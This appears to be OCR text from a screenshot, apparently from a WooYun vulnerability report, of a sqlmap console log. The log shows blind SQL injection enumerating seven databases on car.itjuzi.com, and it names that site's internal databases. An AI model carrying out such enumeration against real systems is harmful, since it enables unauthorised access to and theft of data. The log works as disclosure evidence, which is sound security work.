 管理员: C:\Windows\system32\cmd.exe
[13:00:25] [INFO] retrieved: 7
[13:00:27] [INFO] retrieving the length of query output
[13:00:27] [INFO] retrieved: 18
[13:01:22] [INFO] retrieved: information_schema
[13:01:22] [INFO] retrieving the length of query output
[13:01:22] [INFO] retrieved: 10
[13:01:38] [INFO] retrieved: _logitjuzi 9/10 (90%)
[13:01:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[13:02:16] [INFO] retrieved: @logitjuzi
[13:02:16] [INFO] retrieving the length of query output
[13:02:16] [INFO] retrieved: 10
[13:02:34] [INFO] retrieved: cacti_prod
[13:02:34] [INFO] retrieving the length of query output
[13:02:34] [INFO] retrieved: 6
[13:02:56] [INFO] retrieved: itjuzi
[13:02:56] [INFO] retrieving the length of query output
[13:02:56] [INFO] retrieved: 5
[13:03:12] [INFO] retrieved: mysql
[13:03:12] [INFO] retrieving the length of query output
[13:03:12] [INFO] retrieved: 4
[13:03:22] [INFO] retrieved: test
[13:03:22] [INFO] retrieving the length of query output
[13:03:22] [INFO] retrieved: 10
[13:03:41] [INFO] retrieved: touzishuju
available databases [7]:
[*] @logitjuzi
[*] cacti_prod
[*] information_schema
[*] itjuzi
[*] mysql
[*] test
[*] touzishuju
[13:03:41] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times, 500 (Internal Server Error) - 675 times
[13:03:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\car.itjuzi.com'
[*] shutting down at 13:03:41
www.wooyun.org